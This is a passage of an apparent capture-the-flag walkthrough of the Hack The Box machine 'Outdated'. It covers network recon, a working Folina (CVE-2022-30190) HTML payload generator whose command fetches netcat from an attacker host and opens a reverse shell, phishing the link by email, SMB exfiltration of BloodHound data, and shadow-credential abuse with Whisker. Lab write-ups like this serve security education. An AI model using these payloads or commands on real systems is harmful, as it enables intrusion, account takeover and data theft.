HTB: Outdated

Outdated has three steps that are all really interesting. First, I’ll exploit Folina by sending a link to an email address collected via recon over SMB. Then I’ll exploit shadow credentials to move laterally to the next user. Finally, I’ll exploit the Windows Server Update Services (WSUS) by pushing a malicious update to the DC and getting a shell as system. In Beyond Root, I’ll look at a couple steps involving Hive Nightmare that I was able to bypass.
Box Info
Recon
nmap
nmap finds 32 open TCP ports:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.175
Starting Nmap 7.80 ( https://nmap.org ) at 2022-07-21 22:35 UTC
Nmap scan report for dc.outdated.htb (10.10.11.175)
Host is up (0.089s latency).
Not shown: 65497 closed ports
PORT STATE SERVICE
25/tcp open smtp
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
143/tcp open imap
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
587/tcp open submission
593/tcp open http-rpc-epmap
636/tcp open ldapssl
2179/tcp open vmrdp
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
8530/tcp open unknown
8531/tcp open unknown
9389/tcp open adws
23088/tcp filtered unknown
26319/tcp filtered unknown
34206/tcp filtered unknown
43966/tcp filtered unknown
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49671/tcp open unknown
49674/tcp open unknown
49762/tcp filtered unknown
49890/tcp open unknown
49919/tcp open unknown
49932/tcp open unknown
49936/tcp open unknown
54471/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 9.20 seconds
oxdf@hacky$ nmap -p 25,53,88,135,139,143,389,445,464,587,593,636,2179,3268,3269,5985,8530,8531,9389 -sCV 10.10.11.175
Starting Nmap 7.80 ( https://nmap.org ) at 2022-07-21 22:40 UTC
Nmap scan report for dc.outdated.htb (10.10.11.175)
Host is up (0.089s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mail.outdated.htb, SIZE 20480000, AUTH LOGIN, HELP,
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-07-22 07:00:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open tcpwrapped
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
|_ssl-date: 2022-07-22T07:03:39+00:00; +8h20m04s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
587/tcp open smtp hMailServer smtpd
| smtp-commands: mail.outdated.htb, SIZE 20480000, AUTH LOGIN, HELP,
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
|_ssl-date: 2022-07-22T07:03:38+00:00; +8h20m03s from scanner time.
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
|_ssl-date: 2022-07-22T07:03:40+00:00; +8h20m04s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
|_ssl-date: 2022-07-22T07:03:38+00:00; +8h20m03s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8530/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title.
8531/tcp open unknown
9389/tcp open mc-nmf .NET Message Framing
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=7/21%Time=62D9D5F2%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Hosts: mail.outdated.htb, DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 8h20m03s, deviation: 0s, median: 8h20m03s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-07-22T07:03:10
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 177.45 seconds
The combination of ports make it looks like a Windows Domain Controller, along with TCP 8530 and 8531, which are IIS ports (some Googling will show they are WSUS associated). Based on the IIS version, the host is likely running Windows 10 / Server 2016 or later.
nmap also identified the hostname mail.outdated.htb on TCP 25 and dc.outdated.htb and outdated.htb on the TLS certificated on the LDAP ports (636, 3268, 3269). LDAP also shows the domain outdated.htb, which is consistent with the rest.
I’ll add a line to my local /etc/hosts file:
10.10.11.175 dc.outdated.htb mail.outdated.htb outdated.htb
Typically when I see subdomains in use like this, I’ll fuzz a webserver to see if the page changes under different Host headers. But in this case, I don’t really have a web server to fuzz.
SMB - TCP 445
Auth
crackmapexec shows the OS as Windows 10:
oxdf@hacky$ crackmapexec smb 10.10.11.175
SMB 10.10.11.175 445 DC Windows 10.0 Build 17763 x64 (name:DC) (domain:outdated.htb) (signing:True) (SMBv1:False)
With a bad username / creds, it can list shares:
oxdf@hacky$ crackmapexec smb 10.10.11.175 -u '0xdf' -p '' --shares
SMB 10.10.11.175 445 DC Windows 10.0 Build 17763 x64 (name:DC) (domain:outdated.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.175 445 DC [+] outdated.htb\0xdf:
SMB 10.10.11.175 445 DC [+] Enumerated shares
SMB 10.10.11.175 445 DC Share Permissions Remark
SMB 10.10.11.175 445 DC ----- ----------- ------
SMB 10.10.11.175 445 DC ADMIN$ Remote Admin
SMB 10.10.11.175 445 DC C$ Default share
SMB 10.10.11.175 445 DC IPC$ READ Remote IPC
SMB 10.10.11.175 445 DC NETLOGON Logon server share
SMB 10.10.11.175 445 DC Shares READ
SMB 10.10.11.175 445 DC SYSVOL Logon server share
SMB 10.10.11.175 445 DC UpdateServicesPackages A network share to be used by client systems for collecting all software packages (usually applications) published on this WSUS system.
SMB 10.10.11.175 445 DC WsusContent A network share to be used by Local Publishing to place published content on this WSUS system.
SMB 10.10.11.175 445 DC WSUSTemp A network share used by Local Publishing from a Remote WSUS Console Instance.
smbclient can show that as well:
oxdf@hacky$ smbclient -L //10.10.11.175 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
UpdateServicesPackages Disk A network share to be used by client systems for collecting all software packages (usually applications) published on this WSUS system.
WsusContent Disk A network share to be used by Local Publishing to place published content on this WSUS system.
WSUSTemp Disk A network share used by Local Publishing from a Remote WSUS Console Instance.
SMB1 disabled -- no workgroup available
Many of these are default (ADMIN$, C$, and IPC$) or part of being a DC (NETLOGON and SYSVOL). I am able to connect to both the DC shares, but I can’t list files on them, so they aren’t of much use. The same behavior is true for the two WSUS-related shares (WsusContent and WSUSTemp). Windows Server Update Services (WSUS) is a system for distributing patches throughout a network.
Shares is custom, and I’ll want to look at that.
Shares
This share has only a single file:
oxdf@hacky$ smbclient -N //10.10.11.175/shares
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jun 20 15:01:33 2022
.. D 0 Mon Jun 20 15:01:33 2022
NOC_Reminder.pdf AR 106977 Mon Jun 20 15:00:32 2022
10328314 blocks of size 4096. 2794617 blocks available
I’ll download it:
smb: \> get NOC_Reminder.pdf
getting file \NOC_Reminder.pdf of size 106977 as NOC_Reminder.pdf (184.2 KiloBytes/sec) (average 184.2 KiloBytes/sec)
The PDF has some important hints:
The first hint is that they are looking for people to send links to web applications to itsupport@outdated.htb. That’s useful, and suggests that someone will click on these links.
There’s also a list of CVEs:
- CVE-2022-30190 - This is the big MSDT (also known as Folina) vulnerability that came out at the end of May 2022. I’ll come back to this.
- CVE-2022-30129 - This vulnerability exploits VSCode. Lots of the information is based on this demo, which I think is trying to show RCE by opening a browser to PornHub. The actual issue is described well on GitHub, involves
vscode://url. At the time of release, I can’t find any POCs and there’s no reason to think that VSCode is installed on the box. - CVE-2022-30138 - Vulnerability in the Windows Print Spooler, but only local privilege escalation.
- CVE-2022-29130 - RCE in LDAP. At the time of release, I can’t find any POCs for this exploit.
- CVE-2022-29110 - RCE in Excel. At the time of release, I can’t find any POCs for this exploit, and there’s no indication that Excel is installed on the box.
Shell as btables on client
CVE-2022-30190 Background
When Folina first became public, John Hammond put out this really solid video explaining it. It’s possible to abuse the msdt:// URL protocol to get code execution. The most common attack path is in an Office document that contains an external reference to an attacker controlled HTML file, and that HTML file contains JavaScript that redirects to a msdt:// URL.
Typically this wouldn’t be an issue, as the Microsoft Diagnostic Tool would pop dialogs and require user input, but it seems that when the URL is longer than 4096 bytes, that is bypassed. This detail was actually missed when the researcher first submitted this bug to Microsoft, which led to the bug being rejected as not a bug, and extended the vulnerability window for many victims.
Strategy
I’m going to send an email to the itsupport@outdated.htb email address noted in the note, with a link to a Folina exploit. Typically Folina is packaged in a word document to truly get around having pop ups, etc. To solve Outdated, I’ll need to use just an HTML page that uses JavaScript to redirect to the msdt:// URL.
I really liked this box, but I think one of the reasons that this box didn’t score as high as I rated it is that there were some landmines here that make the next steps tricky. For one, based on some testing IppSec and I did in preparing this write-up / his video, it seems that the spam filter on the emails is catching certain emails, and then their links don’t get clicks. For example, if the URL in the email ends in .doc, it gets filtered. Beyond that, Word isn’t actually on the machine, so sending a link that points to a document would not lead to exploitation, but rather frustration.
Generate Payload
Use some code based on John Hammond’s POC. This POC does a lot of things, generating a Word document that will request the HTML payload, and even providing the webserver and catching the reverse shell. I’ll use just a couple lines that generate that HTML payload:
#!/usr/bin/env python3
import base64
import random
import string
import sys
if len(sys.argv) > 1:
command = sys.argv[1]
else:
command = "IWR http://10.10.14.6/nc64.exe -outfile C:\\programdata\\nc64.exe; C:\\programdata\\nc64.exe 10.10.14.6 443 -e cmd"
base64_payload = base64.b64encode(command.encode("utf-8")).decode("utf-8")
# Slap together a unique MS-MSDT payload that is over 4096 bytes at minimum
html_payload = f"""<script>location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \\"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'{base64_payload}'+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\\""; //"""
html_payload += (
"".join([random.choice(string.ascii_lowercase) for _ in range(4096)])
+ "\n</script>"
)
print(html_payload)
It’s important to note that the payload must be padded out to larger than 4096 bytes to bypass user activity.
I’ll generate this payload and save it into a file I’ll then serve with Python’s webserver.
Trigger Exploit
I’ll send the link in an email to itsupport@outdated.htb using swaks:
oxdf@hacky$ swaks --to itsupport@outdated.htb --from "0xdf@0xdf.htb" --header "Subject: Internal web app" --body "http://10.10.14.6/msdt.html"
=== Trying outdated.htb:25...
=== Connected to outdated.htb.
<- 220 mail.outdated.htb ESMTP
-> EHLO hacky
<- 250-mail.outdated.htb
<- 250-SIZE 20480000
<- 250-AUTH LOGIN
<- 250 HELP
-> MAIL FROM:<0xdf@0xdf.htb>
<- 250 OK
-> RCPT TO:<itsupport@outdated.htb>
<- 250 OK
-> DATA
<- 354 OK, send.
-> Date: Thu, 21 Jul 2022 23:08:59 +0000
-> To: itsupport@outdated.htb
-> From: 0xdf@0xdf.htb
-> Subject: Internal web app
-> Message-Id: <20220721230859.1554228@hacky>
-> X-Mailer: swaks v20190914.0 jetmore.org/john/code/swaks/
->
-> http://10.10.14.6/msdt.html
->
->
-> .
<- 250 Queued (9.031 seconds)
-> QUIT
<- 221 goodbye
=== Connection closed with remote host.
If this works, the user will click the link, requesting the msdt.html page, which I’ll serve, and moments later, I should get a request to upload nc64.exe (I’ll make sure there’s a copy in my web root) and then a shell on TCP 443. It works just like expected. Two get requests:
10.10.10.10 - - [19/Aug/2022 18:45:55] "GET /msdt.html HTTP/1.1" 200 -
10.10.10.10 - - [19/Aug/2022 18:45:56] "GET /nc64.exe HTTP/1.1" 200 -
Then a shell:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.10 49804
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\btables\AppData\Local\Temp\SDIAG_b1b9b992-ddf0-4e8b-a9b9-555eab77e488>
I’ll run powershell to get out of cmd into PowerShell.
Forensics Aside
When the user on Outdated visits the link, it does so using PowerShell. I can observe this by looking a the full request, catching it in nc or running Wireshark:
oxdf@hacky$ nc -lnvp 80
Listening on 0.0.0.0 80
Connection received on 10.10.11.175 49866
GET /msdt.html HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.906
Host: 10.10.14.6
Connection: Keep-Alive
The User-Agent string leaks the current version of the box. 5.1 is the PowerShell version, and 19041.906 is the build number for the version of Windows that’s running on Outdated. In this case, I can see it’s from March 29, 2021, well before Folina was patched in June 2022. Shout to IppSec for this observation.
Shell as sflowers on DC
Enumeration
Home Dirs
The shell is running as outdated\btables. There’s not much of anything in \users\btables\. Looking for other home directories, there’s only administrator:
PS C:\users> ls
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/15/2022 10:45 AM administrator
d----- 7/18/2022 2:53 PM btables
d-r--- 6/15/2022 9:23 AM Public
btables can’t access it.
Container
The hostname of the box is client:
PS C:\> hostname
client
The ipconfig shows an unexpected IP address:
PS C:\> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.16.20.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.20.1
That’s not the public IP I emailed. I must be in a container. systeminfo show that the box is a part of the outdated.htb domain:
PS C:\> systeminfo
Host Name: CLIENT
OS Name: Microsoft Windows 10 Pro N
OS Version: 10.0.19043 N/A Build 19043
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Workstation
OS Build Type: Multiprocessor Free
Registered Owner: setup
Registered Organization:
Product ID: 00331-60000-00000-AA694
Original Install Date: 6/15/2022, 9:20:38 AM
System Boot Time: 7/19/2022, 4:31:23 PM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: American Megatrends Inc. 090007 , 5/18/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,118 MB
Available Physical Memory: 699 MB
Virtual Memory: Max Size: 4,607 MB
Virtual Memory: Available: 2,822 MB
Virtual Memory: In Use: 1,785 MB
Page File Location(s): C:\pagefile.sys
Domain: outdated.htb
Logon Server: \\DC
Hotfix(s): 4 Hotfix(s) Installed.
[01]: KB4601554
[02]: KB5000736
[03]: KB5001330
[04]: KB5001405
Network Card(s): 1 NIC(s) Installed.
[01]: Microsoft Hyper-V Network Adapter
Connection Name: Ethernet
DHCP Enabled: No
IP address(es)
[01]: 172.16.20.20
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
There are patches applied to the host, and the DC hostname is DC.
Bloodhound Collection
I’ll grab the latest copy of SharpHound.exe from the Bloodhound repo, place it in my web root, and upload it to Outdated, working out of C:\programdata:
PS C:\programdata> iwr http://10.10.14.6/SharpHound.exe -outfile s.exe
I’ll run it with -C all (for all collection methods):
PS C:\programdata> .\s.exe -C all
.\s.exe -C all
2022-07-19T20:34:56.1862643-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-07-19T20:34:56.1862643-07:00|INFORMATION|Initializing SharpHound at 8:34 PM on 7/19/2022
2022-07-19T20:34:56.6237628-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-07-19T20:34:56.8581431-07:00|INFORMATION|Beginning LDAP search for outdated.htb
2022-07-19T20:34:56.8895301-07:00|INFORMATION|Producer has finished, closing LDAP channel
2022-07-19T20:34:56.9050152-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2022-07-19T20:35:26.8931458-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 37 MB RAM
2022-07-19T20:35:45.2917806-07:00|INFORMATION|Consumers finished, closing output channel
2022-07-19T20:35:45.3386471-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2022-07-19T20:35:45.4948968-07:00|INFORMATION|Status: 97 objects finished (+97 2.020833)/s -- Using 59 MB RAM
2022-07-19T20:35:45.4948968-07:00|INFORMATION|Enumeration finished in 00:00:48.6515019
2022-07-19T20:35:45.6198986-07:00|INFORMATION|SharpHound Enumeration Completed at 8:35 PM on 7/19/2022! Happy Graphing!
PS C:\programdata> ls
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
...[snip]...
-a---- 7/19/2022 8:35 PM 11477 20220719203544_BloodHound.zip
-a---- 7/19/2022 8:35 PM 8753 MjdhMDc5MjItNDk4MS00NjFiLWFkY2ItZjQ0ZTBlODI3Mzhh.bin
-a---- 7/19/2022 6:45 PM 45272 nc64.exe
-a---- 7/19/2022 8:33 PM 908288 s.exe
It generates a Zip archive with the results.
I’ll exfil it over SMB, first starting a share on my host:
oxdf@hacky$ smbserver.py -smb2support share . -user 0xdf -pass 0xdf0xdf
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Then mounting the share from the shell on client and copying the data onto it (and onto my machine):
PS C:\programdata> net use \\10.10.14.6\share /u:0xdf 0xdf0xdf
The command completed successfully.
PS C:\programdata> copy 20220719203544_BloodHound.zip \\10.10.14.6\share\
Bloodhound Analysis
I’ll open Bloodhound, clear the database, and upload the Zip file. I’ll search for btables and mark them as owned. Looking closer at btables, they have one “Group Delegated Object Control” under “Outbound Control Rights”:

Clicking on that puts it on the graph:

As a member of the ITSTAFF group, btables has AddKeyCredentialLink on sflowers. Unfortunately, at the time of writing, there’s no abuse info in Bloodhound associated with that link.
Get sflowers NTLM
Shadow Credentials
This post by the Active Directory gurus at SpectorOps defines the idea of Shadow Credentials, and how to abuse key trust account mapping to take over an account. They also released a tool do carry out this abuse, Whisker.
The author of the box intended to have players go through a longer path to leak btables’ password and then use the Python implementation of Whisker, pywhisker. I’ll walk through that in Beyond Root. For now, I’ll just use the Windows version running as btables on client.
Build Whisker
I’ll jump over to my Windows VM, and open Visual Studio 2022. At the open screen, I’ll select “Clone a repository”:

On the next Window, I’ll give it https://github.com/eladshamir/Whisker and click “Clone”.
The project is not open yet. In the “Solutions Explorer” on the right, I’ll double click on Whisker.sln to open it. Now I’ll set the Build option to Release and Any CPU, and hit Ctrl-Shift-B to build:

It builds:
Build started...
1>------ Build started: Project: Whisker, Configuration: Release Any CPU ------
1> Whisker -> C:\Users\0xdf\Source\Repos\Whisker\Whisker\bin\Release\Whisker.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
I’ll copy the resulting Whisker.exe back to my Linux VM.
Exploit Shadow Credential
I’ll upload Whisker.exe to Outdated using iwr:
PS C:\ProgramData> iwr http://10.10.14.6/Whisker.exe -outfile w.exe
I can run it to look for any current entries for sflowers. There are none:
PS C:\ProgramData> .\w.exe list /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb
.\w.exe list /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb
[*] Searching for the target account
[*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb
[*] Listing deviced for sflowers:
[*] No entries!
I’ll add one:
PS C:\ProgramData> .\w.exe add /domain:outdated.htb /target:sflowers /dc:DC.outdated.htb /password:0xdf0xdf
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] Searching for the target account
[*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID 5cdd7103-25ea-444a-8a58-7dd254265116
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:sflowers /certificate: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 /password:"0xdf0xdf" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
The last line gives the next command to run with Rubeus.exe (which I’ve downloaded from SharpCollection and uploaded as r.exe):
